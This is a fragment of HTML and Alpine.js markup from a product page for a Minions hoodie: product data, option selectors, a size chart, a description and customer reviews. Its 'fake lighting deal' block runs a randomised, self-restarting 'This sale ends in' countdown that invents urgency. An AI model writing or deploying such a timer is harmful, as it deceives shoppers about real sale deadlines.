costura!"}},"sort":"custom","created_at":"2024-11-26T07:14:19.000000Z","updated_at":"2025-07-24T12:54:48.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":84,"language_id":1,"element_type":"collection","element_id":71,"slug":"minions-cloth","default":true,"created_at":"2024-11-26T07:14:19.000000Z","updated_at":"2024-11-26T07:14:19.000000Z"}},{"id":99,"collection_group_id":1,"_lft":56,"_rgt":57,"parent_id":71,"type":"static","attribute_data":{"name":{"en":"Minions Hoodies","fr":"Minions Hoodies","de":"Minions Kapuzen","es":"Minions Hoodies","ja":"Minions \u30d1\u30fc\u30ab\u30fc","ko":"Minions \uce74\ud14c\uace0\ub9ac","it":"Minions Cappucci","nl":"Minions Hoodies","pt":"Minions Capuchinhos"},"description":{"en":"Minions Hoodies are one of the hottest items of our Minions Shop and they are available in many colors, sizes, and styles. The best part is that they will be shipped to you fast! Minions Clothes are the latest clothing trend! Get your favorite Minion in a hoodie or t-shirt from Minions, the ultimate destination for all things Minions.","fr":"Minions Hoodies sont l\u0027un des articles les plus chauds de notre Minions Magasinez et ils sont disponibles dans de nombreuses couleurs, tailles et styles. La meilleure partie est qu\u0027ils vous seront exp\u00e9di\u00e9s rapidement! Minions Les v\u00eatements sont la derni\u00e8re tendance vestimentaire ! Obtenez votre Minion pr\u00e9f\u00e9r\u00e9 dans un sweat ou t-shirt de Minions, la destination ultime pour toutes choses Minions.","de":"Minions Hoodies sind eines der hei\u00dfesten Artikel unserer Minions Shop und sie sind in vielen Farben, Gr\u00f6\u00dfen und Stilen erh\u00e4ltlich. Der beste Teil ist, dass sie schnell zu Ihnen versendet werden! Minions Kleidung ist der neueste Bekleidungstrend! Holen Sie sich Ihren Favoriten Minion in einem Hoodie oder T-Shirt von Minions, das ultimative Ziel f\u00fcr alle Dinge Minions.","es":"Minions Los Hoodies son uno de los elementos m\u00e1s calientes de nuestros Minions Tienda y est\u00e1n disponibles en muchos colores, tama\u00f1os y estilos. \u00a1La mejor parte es que te ser\u00e1n enviados r\u00e1pido! Minions \u00a1Las ropas son la \u00faltima tendencia de la ropa! Obtenga su Minion favorito en una sudadera o camiseta de Minions, el destino final para todas las cosas Minions.","ja":"Minions \u30d1\u30fc\u30ab\u30fc\u306f\u3001\u79c1\u305f\u3061\u306e\u6700\u3082\u30db\u30c3\u30c8\u306a\u30a2\u30a4\u30c6\u30e0\u306e\u4e00\u3064\u3067\u3059 Minions \u69d8\u3005\u306a\u8272\u3001\u30b5\u30a4\u30ba\u3001\u30b9\u30bf\u30a4\u30eb\u3067\u8cb7\u3044\u7269\u304c\u3067\u304d\u307e\u3059\u3002 \u4e00\u756a\u306e\u90e8\u5206\u306f\u3001\u65e9\u304f\u767a\u9001\u3055\u308c\u307e\u3059! Minions \u670d\u306f\u6700\u65b0\u30c8\u30ec\u30f3\u30c9! \u30d1\u30fc\u30ab\u30fc\u3084T\u30b7\u30e3\u30c4\u3067\u304a\u6c17\u306b\u5165\u308a\u306e\u30df\u30cb\u30aa\u30f3\u3092\u30b2\u30c3\u30c8 Minions\u3001\u3059\u3079\u3066\u306e\u4e8b\u306e\u305f\u3081\u306e\u7a76\u6975\u306e\u76ee\u7684\u5730 Minions\u304a\u554f\u3044\u5408\u308f\u305b","ko":"Minions Hoodies\ub294 \uc6b0\ub9ac\uc758 \uac00\uc7a5 \uc778\uae30\uc788\ub294 \ud56d\ubaa9 \uc911 \ud558\ub098\uc785\ub2c8\ub2e4 Minions \uc0c1\uc810\uacfc \uadf8\ub4e4\uc740 \ub9ce\uc740 \uc0c9\uae54, \ud06c\uae30 \ubc0f \uc791\ud48d\uc5d0\uc11c \uc720\ud6a8\ud569\ub2c8\ub2e4. \uac00\uc7a5 \uc88b\uc740 \ubd80\ubd84\uc740 \ub2f9\uc2e0\uc774 \ube68\ub9ac \ubc30\uc1a1 \ub420 \uac83\uc785\ub2c8\ub2e4! Minions \uc637\uc740 \ucd5c\uc2e0 \uc758\ub958 \ud2b8\ub80c\ub4dc\uc785\ub2c8\ub2e4! \ud6c4\ub4dc \ub610\ub294 \ud2f0\uc154\uce20\uc5d0\uc11c \uc88b\uc544\ud558\ub294 \ubbf8\ub2c8\uc5b8\uc744 \uc5bb\uc73c\uc2ed\uc2dc\uc624. Minions, \ubaa8\ub4e0 \uac83\uc744 \uc704\ud55c \uad81\uadf9\uc801\uc778 \ubaa9\uc801\uc9c0 Minions\u00b7","it":"Minions Hoodies sono uno degli elementi pi\u00f9 caldi del nostro Minions Negozio e sono disponibili in molti colori, dimensioni e stili. La parte migliore \u00e8 che saranno spediti a voi velocemente! Minions I vestiti sono l\u0027ultima tendenza di abbigliamento! Ottenere il vostro Minion preferito in una felpa o t-shirt da Minions, la destinazione finale per tutte le cose Minions.","nl":"Minions Hoodies zijn een van de heetste items van onze Minions Shop en ze zijn verkrijgbaar in vele kleuren, maten en stijlen. Het beste deel is dat ze snel naar u worden verzonden! Minions Kleding is de nieuwste kledingtrend! Krijg je favoriete Minion in een hoodie of t-shirt van Minions, de ultieme bestemming voor alles Minions.","pt":"Minions Hoodies s\u00e3o um dos itens mais quentes de nossos Minions Loja e eles est\u00e3o dispon\u00edveis em muitas cores, tamanhos e estilos. A melhor parte \u00e9 que eles ser\u00e3o enviados para voc\u00ea rapidamente! Minions Roupas s\u00e3o a \u00faltima tend\u00eancia de roupas! Obter o seu Minion favorito em um capuz ou t-shirt de Minions, o destino final para todas as coisas Minions."}},"sort":"custom","created_at":"2024-11-26T07:14:20.000000Z","updated_at":"2025-07-24T13:00:09.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":112,"language_id":1,"element_type":"collection","element_id":99,"slug":"minions-hoodies","default":true,"created_at":"2024-11-26T07:14:20.000000Z","updated_at":"2024-11-26T07:14:20.000000Z"}}],"default_url":{"id":112,"language_id":1,"element_type":"collection","element_id":99,"slug":"minions-hoodies","default":true,"created_at":"2024-11-26T07:14:20.000000Z","updated_at":"2024-11-26T07:14:20.000000Z"}}],"default_url":{"id":229,"language_id":1,"element_type":"product","element_id":88,"slug":"minions-hoodies-minions-road-pullover-hoodie-rb2709","default":true,"created_at":"2024-11-26T07:16:02.000000Z","updated_at":"2024-11-26T07:16:02.000000Z"},"variants":[{"id":105,"product_id":88,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"MINIONSM95349","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-26T07:16:07.000000Z","updated_at":"2024-11-26T07:16:07.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://minionsmerch.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Entrance pouch pocket, matching drawstring and rib cuffs</li>
<li>Ethically sourced following the World Accountable Attire Practices Requirements</li>
<li>Word: For those who like your hoodies dishevelled go 2 sizes up</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">MINIONSM95349</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://minionsmerch.shop/collections/minions-hoodies">Minions Hoodies</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Reid   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">This Minions hoodie is wonderful—excellent quality, very warm, and extremely comfy. It’s just as described and I highly recommend it!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Audrey   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 29, 2024</div>
                        <p class="mt-2 text-sm">I’m very satisfied with this Minions hoodie. It’s warm, comfy, and the quality is exactly as described. Highly recommend it!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
